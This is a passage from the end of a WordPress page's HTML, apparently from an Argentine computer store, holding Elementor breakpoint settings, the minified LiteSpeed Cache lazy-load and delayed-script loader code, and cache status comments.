vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/6bdaae597f5a6776df84486e60fa2c89.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 18:30:19 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:30:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/d415a9c5f027e5757fe528e72d6b9409.css -->